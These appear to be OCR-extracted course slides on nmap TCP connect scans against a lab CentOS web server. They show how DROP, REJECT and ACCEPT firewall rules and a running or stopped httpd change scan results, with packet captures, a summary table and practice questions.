| num                                         | target                      | prot   | opt  | source  | destination |                                  |  |  |  |  |
|                                             |                             |        |      |         |             |                                  |  |  |  |  |
| [roo                                        | [root@EH-Centos ~]#         |        |      |         |             |                                  |  |  |  |  |

[root@EH-Centos ~]# service httpd status httpd (pid 4196) is running... [root@EH-Centos ~]# The EH-Centos webserver is running, the firewall is dropping any packets to port 80 (HTTP).



# **EH-Centos**

#### Firewall = running (drops HTTP) and HTTP Service = running

| [root@EH-Centos ~]# iptables -S<br>-P INPUT ACCEPT<br>-P FORWARD ACCEPT |
|-------------------------------------------------------------------------|
| -P OUTPUT ACCEPT                                                        |
| -A INPUT -m statestate RELATED,ESTABLISHED -j ACCEPT                    |
| -A INPUT -p icmp -j ACCEPT                                              |
| -A INPUT -i lo -j ACCEPT                                                |
| -A INPUT -p tcp -m statestate NEW -m tcpdport 21 -j ACCEPT              |
| -A INPUT -p tcp -m statestate NEW -m tcpdport 22 -j ACCEPT              |
| -A INPUT -p tcp -m statestate NEW -m tcpdport 23 -j ACCEPT              |
| -A INPUT -p tcp -m statestate NEW -m tcpdport 25 -j ACCEPT              |
| -A INPUT -p tcp -m statestate NEW -m tcpdport 80 -j DROP                |
| -A INPUT -j REJECTreject-with icmp-host-prohibited                      |
| -A FORWARD -j REJECTreject-with icmp-host-prohibited                    |
| [root@EH-Centos ~]#                                                     |

The firewall is running and dropping any packets to port 80 (HTTP)

[root@EH-Centos ~]# service httpd status
httpd (pid 4196) is running...
[root@EH-Centos ~]#

The EH-Centos webserver is running



## Firewall = running (drops HTTP) and HTTP Service = running

#### Target does not respond and attacker times-out

| No. | Time        | Source      | Destination   | Protocol | Length | Info       |          |     |           |      |
|-----|-------------|-------------|---------------|----------|--------|------------|----------|-----|-----------|------|
| 7   | 0.005753966 | 10.76.5.150 | 172.30.10.160 | TCP      | 74     | 33986 → 80 | [SYN] Se | q=0 | Win=29200 | Len: |
| 8   | 1.006918124 | 10.76.5.150 | 172.30.10.160 | TCP      | 74     | 33988 → 80 | [SYN] Se | q=0 | Win=29200 | Len  |

#### nmap -sT -Pn -p 80 eh-centos



Result: nmap reports port 80 is filtered on EH-Centos





# Connect Scan Setup

## Firewall = running (reject HTTP with error) and HTTP Service = running



Web service = running

Firewall = running Port 80 REJECT with error



### Firewall = running (reject HTTP with error) and HTTP Service = running

| [roo <sup>.</sup><br>Table  | [root@EH-Centos ~]# service iptables status<br>Table: filter |           |         |             |                                  |  |  |  |  |  |
|-----------------------------|--------------------------------------------------------------|-----------|---------|-------------|----------------------------------|--|--|--|--|--|
| Chain INPUT (policy ACCEPT) |                                                              |           |         |             |                                  |  |  |  |  |  |
| num                         | target                                                       | prot opt  | source  | destination |                                  |  |  |  |  |  |
| 1                           | ACCEPT                                                       | all       | 0.0.0/0 | 0.0.0/0     | state RELATED, ESTABLISHED       |  |  |  |  |  |
| 2                           | ACCEPT                                                       | icmp      | 0.0.0/0 | 0.0.0/0     |                                  |  |  |  |  |  |
| 3                           | ACCEPT                                                       | all       | 0.0.0/0 | 0.0.0/0     |                                  |  |  |  |  |  |
| 4                           | ACCEPT                                                       | tcp       | 0.0.0/0 | 0.0.0/0     | state NEW tcp dpt:21             |  |  |  |  |  |
| 5                           | ACCEPT                                                       | tcp       | 0.0.0/0 | 0.0.0/0     | state NEW tcp dpt:22             |  |  |  |  |  |
| 6                           | ACCEPT                                                       | tcp       | 0.0.0/0 | 0.0.0/0     | state NEW tcp dpt:23             |  |  |  |  |  |
| 7                           | ACCEPT                                                       | tcp       | 0.0.0/0 | 0.0.0/0     | state NEW tcp dpt:25             |  |  |  |  |  |
| 8                           | REJECT                                                       | tcp       | 0.0.0/0 | 0.0.0/0     | state NEW tcp dpt:80 reject-with |  |  |  |  |  |
| icmp                        | -host-prohi                                                  | bited     |         |             |                                  |  |  |  |  |  |
| 9                           | REJECT                                                       | all       | 0.0.0/0 | 0.0.0/0     | reject-with icmp-host-prohibited |  |  |  |  |  |
| Chai                        | n FORWARD (j                                                 | policy AC | CEPT)   |             |                                  |  |  |  |  |  |
| num                         | target                                                       | prot opt  | source  | destination |                                  |  |  |  |  |  |
| 1                           | REJECT                                                       | all       | 0.0.0/0 | 0.0.0/0     | reject-with icmp-host-prohibited |  |  |  |  |  |
| Chai                        | Chain OUTPUT (policy ACCEPT)                                 |           |         |             |                                  |  |  |  |  |  |
| num                         | target                                                       | prot opt  | source  | destination |                                  |  |  |  |  |  |
| [roo                        | [root@EH-Centos ~]#                                          |           |         |             |                                  |  |  |  |  |  |

[root@EH-Centos ~]# service httpd status
httpd (pid 4196) is running...
[root@EH-Centos ~]#

The EH-Centos webserver is running, the firewall is rejecting packets to port 80 (HTTP) with an error.



### Firewall = running (reject HTTP with error) and HTTP Service = running



The firewall is running and rejecting any packets to port 80 (HTTP) with error

| [root@              | EH-Ce | ntos ~ | ] # | service | httpd | status |  |
|---------------------|-------|--------|-----|---------|-------|--------|--|
| httpd               | (pid  | 4196)  | is  | running | g     |        |  |
| [root@EH-Centos ~]# |       |        |     |         |       |        |  |

The EH-Centos webserver is running



## Firewall = running (reject HTTP with error) and HTTP Service = running

### Target replies with ICMP error

| Time        | Source        | Destination   | Protocol | Length Info                                     |
|-------------|---------------|---------------|----------|-------------------------------------------------|
| 0.047180593 | 10.76.5.150   | 172.30.10.160 | TCP      | 74 59644 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=… |
| 0.048259737 | 172.30.10.160 | 10.76.5.150   | ICMP     | 102 Destination unreachable (Host administrativ |

#### nmap -sT -Pn -p 80 eh-centos



Result: nmap reports port 80 is filtered on EH-Centos





## Connect Scan Setup

Firewall = running (ACCEPT 80) and HTTP Service = stopped



#### Target port responds by resetting the connection

| No. | Time        | Source        | Destination   | Protocol | Length | Info                          |               |
|-----|-------------|---------------|---------------|----------|--------|-------------------------------|---------------|
| 19  | 3.125435573 | 10.76.5.150   | 172.30.10.160 | TCP      | 74     | 4 34174 → 80 [SYN] Seq=0 Win= | 29200 Len=0 M |
| 20  | 3.125826551 | 172.30.10.160 | 10.76.5.150   | TCP      | 60     | 0 80 → 34174 [RST, ACK] Seq=1 | Ack=1 Win=0   |

#### nmap -sT -Pn -p 80 eh-centos

| 🖉 root@eh-kali-05: ~                                                                                                    | _   | х |
|----------------------------------------------------------------------------------------------------|-----|---|
| root@eh-kali-05:~# nmap -sT -Pn -p 80 eh-centos                                                                                                    |     | ^ |
| Starting Nmap 7.50 ( https://nmap.org ) at 2017-10-02 12:17<br>Nmap scan report for eh-centos (172.30.10.160)<br>Host is up (0.00044s latency).<br>rDNS record for 172.30.10.160: EH-Centos.cis.cabrillo.edu | PDT |   |
| PORT STATE SERVICE<br>80/tcp closed http                                                                                                    |     |   |
| Nmap done: 1 IP address (1 host up) scanned in 0.06 seconds<br>root@eh-kali-05:~#                                                                                                    |     | ¥ |

Result: nmap reports port 80 is closed





## Connect Scan Setup

Firewall = running (DROP 80) and HTTP Service = stopped



#### Target does not respond and attacker times-out

| No | D.   | Time       | Source      | Destination   | Protocol | Length | Info       |       |       |           |         |    |
|----|------|------------|-------------|---------------|----------|--------|------------|-------|-------|-----------|---------|----|
|    | 19 0 | .346659243 | 10.76.5.150 | 172.30.10.160 | TCP      | 74     | 34176 → 80 | [SYN] | Seq=0 | Win=29200 | Len=0 M | 45 |
|    | 20 1 | .347908133 | 10.76.5.150 | 172.30.10.160 | TCP      | 74     | 34178 → 80 | [SYN] | Seq=0 | Win=29200 | Len=0 M | 45 |

#### nmap -sT -Pn -p 80 eh-centos

| 🧬 root@eh-kali-05: ~                                                                                                    | -   | Х |
|----------------------------------------------------------------------------------------------------|-----|---|
| root@eh-kali-05:~# nmap -sT -Pn -p 80 eh-centos                                                                              |     | ŕ |
| Starting Nmap 7.50 ( https://nmap.org ) at 2017-10-02 12:22<br>Nmap scan report for eh-centos (172.30.10.160)<br>Host is up. | PDT |   |
| rDNS record for 172.30.10.160: EH-Centos.cis.cabrillo.edu                                                                    |     |   |
| PORT STATE SERVICE<br>80/tcp filtered http                                                                                   |     |   |
| Nmap done: 1 IP address (1 host up) scanned in 2.06 seconds<br>root@eh-kali-05:~#                                            |     |   |

#### Result: nmap reports port 80 is filtered





## Connect Scan Setup

## Firewall = running (Reject 80 with error) and HTTP Service = stopped



#### Target replies with ICMP error

| No.  | Time        | Source        | Destination   | Protocol | Length | Info                                        |
|------|-------------|---------------|---------------|----------|--------|---------------------------------------------|
| 21 ( | .373096747  | 10.76.5.150   | 172.30.10.160 | ТСР      | 74     | 4 34180 → 80 [SYN] Seq=0 Win=29200 Len=0 MS |
| 22 ( | 0.373532489 | 172.30.10.160 | 10.76.5.150   | ICMP     | 102    | 2 Destination unreachable (Host administrat |

#### nmap -sT -Pn -p 80 eh-centos

| Image: Proof and the second second secon | _   | × |
|----------------------------------------------------------------------------------------------------|-----|---|
| root@eh-kali-05:~# nmap -sT -Pn -p 80 eh-centos                                                                                                    |     | ^ |
| Starting Nmap 7.50 ( https://nmap.org ) at 2017-10-02 12:30<br>Nmap scan report for eh-centos (172.30.10.160)<br>Host is up (0.00054s latency).<br>rDNS record for 172.30.10.160: EH-Centos.cis.cabrillo.edu                                                                                                    | PDT |   |
| PORT STATE SERVICE<br>80/tcp filtered http                                                                                                    |     |   |
| Nmap done: 1 IP address (1 host up) scanned in 0.06 seconds<br>root@eh-kali-05:~#                                                                                                    |     | ~ |

#### Result: nmap reports port 80 is filtered





# **Connect Scan Summary**

#### nmap -sT -Pn -p 80 eh-centos



| HTTP service | Firewall                    | nmap result |
|--------------|-----------------------------|-------------|
| running      | running, ACCEPT 80          | Open        |
| running      | running, DROP 80            | Filtered    |
| running      | running, REJECT 80 w/ error | Filtered    |
| stopped      | running, ACCEPT 80          | Closed      |
| stopped      | running, DROP 80            | Filtered    |
| stopped      | running, REJECT 80 w/ error | Filtered    |



# Practice

## Assume the web server at 172.30.10.160 is powered up and online

| No.  | Time         | Source          | Destination   | Protocol | Length | Info                                      |
|------|--------------|-----------------|---------------|----------|--------|-------------------------------------------|
| 21 0 | .373096747 1 | .0.76.5.150 :   | 172.30.10.160 | ТСР      | 74     | 34180 → 80 [SYN] Seq=0 Win=29200 Len=0 MS |
| 22 0 | .373532489 1 | .72.30.10.160 : | 10.76.5.150   | ICMP     | 102    | Destination unreachable (Host administrat |

- A) [open] It's up (running), the website can be browsed.
- B) [closed] It's down (stopped), the website is not available.
- C) [filtered] Unknown, a firewall is blocking access and the website is not available.



# Practice

## Assume the web server at 172.30.10.160 is powered up and online

| No.  | Time       | Source      | Destination   | Protocol | Length | Info            |                           |
|------|------------|-------------|---------------|----------|--------|-----------------|---------------------------|
| 19 0 | .346659243 | 10.76.5.150 | 172.30.10.160 | TCP      | 74     | 34176 → 80 [SYN | ] Seq=0 Win=29200 Len=0 M |
| 20 1 | .347908133 | 10.76.5.150 | 172.30.10.160 | TCP      | 74     | 34178 → 80 [SYN | ] Seq=0 Win=29200 Len=0 M |

- A) [open] It's up (running), the website can be browsed.
- B) [closed] It's down (stopped), the website is not available.
- C) [filtered] Unknown, a firewall is blocking access and the website is not available.



# Practice

## Assume the web server at 172.30.10.160 is powered up and online

| Source        | Destination   | Protocol | Length | Info                                         |
|---------------|---------------|----------|--------|----------------------------------------------|
| 10.76.5.150   | 172.30.10.160 | TCP      | 74     | 59638 → 80 [SVN] Seq=0 Win=29200 Len=0 MSS=… |
| 172.30.10.160 | 10.76.5.150   | TCP      | 60     | 80 → 59638 [RST, ACK] Seq=1 Ack=1 Win=0 Len  |

- A) [open] It's up (running), the website can be browsed.
- B) [closed] It's down (stopped), the website is not available.
- C) [filtered] Unknown, a firewall is blocking access and the website is not available.



# Practice

## Assume the web server at 172.30.10.160 is powered up and online

| Source        | Destination   | Protocol | Length | Info       |       |                            |
|---------------|---------------|----------|--------|------------|-------|----------------------------|
| 10.76.5.150   | 172.30.10.160 | TCP      | 74     | 59626 → 80 | [SYN] | Seq=0 Win=29200 Len=0 MSS= |
| 172.30.10.160 | 10.76.5.150   | TCP      | 74     | 80 → 59626 | [SYN, | ACK] Seq=0 Ack=1 Win=14480 |
| 10.76.5.150   | 172.30.10.160 | TCP      | 66     | 59626 → 80 | [ACK] | Seq=1 Ack=1 Win=29312 Len= |
| 10.76.5.150   | 172.30.10.160 | TCP      | 66     | 59626 → 80 | [RST, | ACK] Seq=1 Ack=1 Win=29312 |

- A) [open] It's up (running), the website can be browsed.
- B) [closed] It's down (stopped), the website is not available.
- C) [filtered] Unknown, a firewall is blocking access and the website is not available.



What can you conclude about the server's HTTP web service?

- A) [open] It's up (running), the website can be browsed.
- B) [closed] It's down (stopped), the website is not available.
- C) [filtered] Unknown, a firewall is blocking access and the website is not available.

| No.  | Time         | Source          | Destination   | Protocol | Length | Info                                       | _ |
|------|--------------|-----------------|---------------|----------|--------|--------------------------------------------|---|
| 21 0 | .373096747 : | 10.76.5.150 :   | 172.30.10.160 | ТСР      | 74     | 34180 → 80 [SYN] Seq=0 Win=29200 Len=0 MS  | C |
| 22 0 | .373532489 : | 172.30.10.160 : | 10.76.5.150   | ICMP     | 102    | Destination unreachable (Host administrat: |   |

| No.  | Time         | Source        | Destination   | Protocol | Length | Info                          |              |   |
|------|--------------|---------------|---------------|----------|--------|-------------------------------|--------------|---|
| 19 0 | .346659243 1 | .0.76.5.150 : | 172.30.10.160 | TCP      | 74     | 34176 → 80 [SYN] Seq=0 Win=29 | 200 Len=0 M: | С |
| 20 1 | .347908133 1 | .0.76.5.150 : | 172.30.10.160 | TCP      | 74     | 34178 → 80 [SYN] Seq=0 Win=29 | 200 Len=0 M: |   |

| Source        | Destination   | Protocol | Length | Info       |       |                             |  |
|---------------|---------------|----------|--------|------------|-------|-----------------------------|--|
| 10.76.5.150   | 172.30.10.160 | TCP      | 74     | 59638 → 80 | [SYN] | Seq=0 Win=29200 Len=0 MSS=  |  |
| 172.30.10.160 | 10.76.5.150   | TCP      | 60     | 80 → 59638 | [RST, | ACK] Seq=1 Ack=1 Win=0 Len… |  |

| Source        | Destination   | Protocol | Length Info                                     |
|---------------|---------------|----------|-------------------------------------------------|
| 10.76.5.150   | 172.30.10.160 | TCP      | 74 59626 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=… |
| 172.30.10.160 | 10.76.5.150   | TCP      | 74 80 → 59626 [SYN, ACK] Seq=0 Ack=1 Win=14480… |
| 10.76.5.150   | 172.30.10.160 | TCP      | 66 59626 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=  |
| 10.76.5.150   | 172.30.10.160 | TCP      | 66 59626 → 80 [RST, ACK] Seq=1 Ack=1 Win=29312… |

Α



Syn Scan



|     | Scan Types                                                               |
|-----|--------------------------------------------------------------------------|
| -sn | Probe only (host discovery, not port scan)                               |
| -sS | SYN Scan                                                                 |
| -sT | TCP Connect Scan                                                         |
| -sU | UDP Scan                                                                 |
| -sV | Version Scan                                                             |
| -o  | OS Detection                                                             |
| s   | canflags Set custom list of TCP using<br>URGACKPSHRSTSYNFIN in any order |

